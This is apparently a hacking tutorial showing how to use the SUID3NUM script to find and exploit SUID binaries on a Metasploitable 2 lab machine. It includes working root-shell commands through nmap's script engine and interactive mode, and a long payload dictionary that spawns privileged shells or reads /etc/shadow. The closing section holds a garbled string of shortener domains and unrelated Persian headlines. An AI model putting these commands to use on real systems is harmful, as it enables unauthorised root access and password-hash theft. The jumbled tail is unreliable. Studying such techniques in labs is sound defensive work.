File permissions can get tricky on Linux and can be a valuable avenue of attack during privilege escalation if things aren't configured correctly. SUID binaries can often be an easy path to root, but sifting through all of the defaults can be a massive waste of time. Luckily, there's a simple script that can sort things out for us.
First, let's discuss SUID, which stands for Set User ID. It's a particular type of file permission in Linux, different from the usual read, write, and execute permissions. Typically, a file runs with the permissions of the user who launched it. But when the SUID bit is set, the file runs with the permissions of its owner.
Problems arise when a program or file (often called binaries) is owned by root but other users are allowed to run it. Depending on the binary, specific commands can be run that will ultimately result in a root shell. Bad for administrators, good for attackers.
SUID3NUM vs. Other Enumeration Scripts
SUID3NUM, which we'll use to take advantage of vulnerable SUID binaries, is a Python script that can find SUID binaries, distinguish between default and custom ones, and attempt to exploit them using the GTFOBins repository (GTFOBins is an impressive collection of Unix binaries that can be utilized for privilege escalation). It's a standalone script that will work with both Python 2 and Python 3.
There are other enumeration scripts, like the popular LinEnum, that will identify both default and custom SUID binaries, but the problem is that they don't separate them. So unless you are an absolute expert on Unix binaries, it's possible to waste a ton of time trying to exploit the unexploitable. This is where SUID3NUM really shines. Upon finding a vulnerable binary, it will list the command or commands to exploit it, and it even has an option for auto-exploitation.
Below, we're using Metasploitable 2, an intentionally vulnerable Ubuntu Linux virtual machine, as the target, and Kali Linux as our local machine.
Step 1: Get a Reverse Shell on the Target
To use SUID3NUM, which is a post-exploitation enumeration script, we must first exploit the target system and get a shell. Sometimes, web applications will be vulnerable to command injection, in which misconfigurations arise that allow an attacker to run OS commands on the server. We can easily abuse those scenarios to get a reverse shell. But there are many other ways to get a reverse shell.
Step 2: Get SUID3NUM on the Target
The next step involves upgrading our limited shell to a fully interactive TTY session. Doing so will not only let us use tab completion and terminal history, but it will make things a lot cleaner and easier to perform the necessary steps for post-exploitation. We'll also want to move into a writable directory such as /var/tmp so we can run our script without any problems.
On our local machine, let's download SUID3NUM from GitHub. An easy way to do that is to use the wget command:
~# wget https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py --2020-04-26 12:22:35-- https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.148.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.148.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12614 (12K) [text/plain]
Saving to: ‘suid3num.py’ suid3num.py 100%[======================================================================================================================>] 12.32K --.-KB/s in 0.001s 2020-04-26 12:22:36 (16.1 MB/s) - ‘suid3num.py’ saved [12614/12614]
Next, we can use Python to start a basic HTTP server that we can use to transfer the script over to the target. We'll assume that the target has restricted access to the internet, so we need to get the script on there ourselves instead of just downloading it on the target directly.
Start the server with the following command:
~# python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000 ...Back in the shell we have on the target, we can retrieve the file using wget again, this time using the appropriate IP address and port:
www-data@metasploitable:/var/tmp$ wget http://10.10.0.1:8000/suid3num.py --14:19:06-- http://10.10.0.1:8000/suid3num.py => `suid3num.py'
Connecting to 10.10.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12,614 (12K) [text/plain] 100%[=========================================================================================================================================================================>] 12,614 --.--K/s 14:19:06 (65.16 MB/s) - `suid3num.py' saved [12614/12614]
We should see the GET request on our local machine, indicating that the transfer was successful:
~# python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000 ...
10.10.0.50 - - [26/Apr/2020 12:24:53] "GET /suid3num.py HTTP/1.0" 200 -
At this point, we can kill the Python server since we don't need it anymore.
Step 3: Use SUID3NUM to Find SUID Bins
To run SUID3NUM on the target, simply use the python command. After doing so, we can see the script returning results to us in different sections:

www-data@metasploitable:/var/tmp$ python suid3num.py ___ _ _ _ ___ _____ _ _ _ __ __ / __| | | / | \ |__ / \| | | | | \/ | \__ \ |_| | | |) | |_ \ .` | |_| | |\/| | |___/\___/|_|___/ |___/_|\_|\___/|_| |_| github@Anon-Exploiter [#] Finding/Listing all SUID Binaries ..
------------------------------
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
------------------------------ [!] Default Binaries (Don't bother)
------------------------------
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/sbin/pppd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
------------------------------ [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/netkit-rlogin
/usr/bin/nmap
/usr/bin/netkit-rcp
/usr/bin/mtr
/usr/sbin/uuidd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/pt_chown
------------------------------ [#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/nmap -~> https://gtfobins.github.io/gtfobins/nmap/#suid
------------------------------ [#] Exploit
------------------------------
[&] Nmap
```
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
/usr/bin/nmap --script=$TF
``` ------------------------------ [$] Please try the command(s) below to exploit SUID bin(s) found !!!
------------------------------
------------------------------ [-] Note
------------------------------
If you see any FP in the output, please report it to make the script better! :)
The first section lists all SUID binaries found on the system. The next section lists the default binaries, with a note telling us not to bother. The following section lists custom binaries, and that's where things could potentially get interesting. The final section displays binaries that are part of the GTFOBins list, meaning there's a good chance that those can be exploited.
It then gives us the command or commands to exploit any promising SUID binaries found. Let's try it out. First, set the variable:
www-data@metasploitable:/var/tmp$ TF=$(mktemp)Next, add the command to execute a shell:
www-data@metasploitable:/var/tmp$ echo 'os.execute("/bin/sh")' > $TFAnd finally, run the binary (Nmap) with the script option set to our variable. Please note that I did have to add localhost to the command or else it wouldn't run properly:
www-data@metasploitable:/var/tmp$ /usr/bin/nmap localhost --script=$TF Starting Nmap 4.53 ( http://insecure.org ) at 2020-04-26 14:45 EDT
SCRIPT ENGINE: Warning: Loading '/tmp/tmp.FrEHDD5051' - the recommended file extension is '.nse'.
sh-3.2#
It runs and it looks like we're presented with a root shell. We can use the whoami command to verify:
sh-3.2# whoami rootStep 4: Add Custom Commands to SUID3NUM
We can customize the SUID3NUM script to include custom binaries to look for and commands to run. Let's edit the script with the nano editor:
www-data@metasploitable:/var/tmp$ nano suid3num.pyFind the section that looks like the following, which lists the commands used for SUID binary exploitation:
"""
Auto Exploitation of SUID Bins - List """ suidExploitation = { 'taskset': '1 /bin/sh -p', 'gdb': '-q -nx -ex \'python import os; os.execl("/bin/sh", "sh", "-p")\' -ex quit', 'bash': '-p', 'busybox': 'sh', 'cat': '/etc/shadow', 'cut': '-d "" -f1 /etc/shadow', 'dash': '-p', 'docker': 'run -v /:/mnt --rm -it alpine chroot /mnt sh', 'env': '/bin/sh -p', 'expand': '/etc/shadow', 'expect': '-c "spawn /bin/sh -p;interact"', 'find': '. -exec /bin/sh -p \\; -quit', 'flock': '-u / /bin/sh -p', 'fold': '-w99999999 /etc/shadow', 'grep': '"" /etc/shadow', 'head': '-c2G /etc/shadow', 'ionice': '/bin/sh -p', 'jrunscript': '-e "exec(\'/bin/sh -pc \\$@|sh\\${IFS}-p _ echo sh -p <$(tty) >$(tty) 2>$(tty)\')"', 'ksh': '-p', 'ld.so': '/bin/sh -p', 'less': '/etc/shadow', 'logsave': '/dev/null /bin/sh -i -p', 'make': '-s --eval=$\'x:\\n\\t-\'"/bin/sh -p"', 'more': '/etc/shadow', 'nice': '/bin/sh -p', 'nl': '-bn -w1 -s '' /etc/shadow', 'node': 'node -e \'require("child_process").spawn("/bin/sh", ["-p"], {stdio: [0, 1, 2]});\'', 'od': 'od -An -c -w9999 /etc/shadow | sed -E -e \'s/ //g\' -e \'s/\\\\n/\\n/g\'', 'perl': '-e \'exec "/bin/sh";\'', 'pg': '/etc/shadow', 'php': '-r "pcntl_exec(\'/bin/sh\', [\'-p\']);"', 'python': '-c \'import os; os.execl("/bin/sh", "sh", "-p")\'', 'rlwrap': '-H /dev/null /bin/sh -p', 'rpm': '--eval \'%{lua:os.execute("/bin/sh", "-p")}\'', 'rpmquery': '--eval \'%{lua:posix.exec("/bin/sh", "-p")}\'', 'rsync': '-e \'sh -p -c "sh 0<&2 1>&2"\' 127.0.0.1:/dev/null', 'run-parts': '--new-session --regex \'^sh$\' /bin --arg=\'-p\'', 'rvim': '-c \':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")\'', 'sed': '-e "" /etc/shadow', 'setarch': '$(arch) /bin/sh -p', 'sort': '-m /etc/shadow', 'start-stop-daemon': '-n $RANDOM -S -x /bin/sh -- -p', 'stdbuf': '-i0 /bin/sh -p', 'strace': '-o /dev/null /bin/sh -p', 'tail': '-c2G /etc/shadow', 'time': '/bin/sh -p', 'timeout': '7d /bin/sh -p', 'ul': '/etc/shadow', 'unexpand': 'unexpand -t99999999 /etc/shadow', 'uniq': '/etc/shadow', 'unshare': '-r /bin/sh', 'vim': '-c \':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")\'', 'watch': '-x sh -c \'reset; exec sh 1>&0 2>&0\'', 'xargs': '-a /dev/null sh -p', 'xxd': '/etc/shadow | xxd -r'
}
There is a simpler way to exploit the Nmap binary using only one line as opposed to the three from earlier. The --interactive option available on previous versions of Nmap allowed OS commands to be run from the interactive prompt. The problem was that it ran as root, so all an attacker had to do was run the command to spawn a root shell.
Add this line to the section of commands in the script:
'nmap': '--interactive',Press Control-X, Y, and Enter to save the file. Now, when we run SUID3NUM in auto-exploitation mode, using the -e flag, it will attempt to exploit any vulnerable SUID binaries it finds automatically:
www-data@metasploitable:/var/tmp$ python suid3num.py -e ___ _ _ _ ___ _____ _ _ _ __ __ / __| | | / | \ |__ / \| | | | | \/ | \__ \ |_| | | |) | |_ \ .` | |_| | |\/| | |___/\___/|_|___/ |___/_|\_|\___/|_| |_| github@Anon-Exploiter [#] Finding/Listing all SUID Binaries ..
------------------------------
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
------------------------------ [!] Default Binaries (Don't bother)
------------------------------
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/sbin/pppd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
------------------------------ [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/netkit-rlogin
/usr/bin/nmap
/usr/bin/netkit-rcp
/usr/bin/mtr
/usr/sbin/uuidd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/pt_chown
------------------------------ [#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/nmap -~> https://gtfobins.github.io/gtfobins/nmap/#suid
------------------------------ [#] Exploit
------------------------------
------------------------------ [$] Auto Exploiting SUID bit binaries !!!
------------------------------ [#] Executing Command ..
[~] /usr/bin/nmap --interactive Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap>
The only caveat with that particular command is that there's no way to automatically run any OS commands once we're dropped into Nmap's interactive shell. So, in that case, it's not entirely automatic, but different SUID binaries will yield other results.
From the interactive prompt, simply enter !sh to spawn a shell:
nmap> !sh sh-3.2#And since it runs as root, we now have a root shell:
sh-3.2# whoami rootWrapping Up
Today, we learned a bit about SUID binaries and how they can be abused for privilege escalation on Linux systems. We used a script called SUID3NUM to find problematic binaries on the target, and we even customized it to attempt automatic exploitation. SUID3NUM is a handy script that can cut down the time it takes to identify vulnerable SUID binaries during post-exploitation.
Want to start making money as a white hat hacker? Jump start your White-Hat Hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over 60 hours of training from Ethical Hacking Professionals.
Buy Now (96% off) >
tinyurlis.gdv.gdv.htclck.ruulvis.netshrtco.detny.im
مقالات مشابه
- "استفاده از BJP آگهی ها" شدت گرفتن پریانکا گاندی در اتوبوس ردیف با: 10 امتیاز
- 20 "تحسین برانگیز" مرد جهان برای سال 2021 - وارن بافت و جو بایدن به لیست پیوستند
- بارداری در دوران COVID-19: آزمون, علائم از كار و راهنمایی برای ایمن ماندن
- او ارائه شده به Sachin خلبان ملاقات Rahul, سونیا گاندی: Team Priyanka
- این پلان از کاخ باکینگهام را نشان می دهد تمام 775 اتاق
- Coca-Cola مکث تبلیغات بر روی تمام سیستم عامل رسانه های اجتماعی در سطح جهان
- نحوه استفاده از مواد شیمیایی آزمایشگاهی
- 11 شرکت در حال حاضر به صورت از راه دور بخشی از زمان نقش
- ByteDance applies for export license from China as TikTok deal waits for approval
- شرکت صادرات و واردات کالاهای مختلف از جمله کاشی و سرامیک و ارائه دهنده خدمات ترانزیت و بارگیری دریایی و ریلی و ترخیص کالا برای کشورهای مختلف از جمله روسیه و کشورهای حوزه cis و سایر نقاط جهان - بازرگانی علی قانعی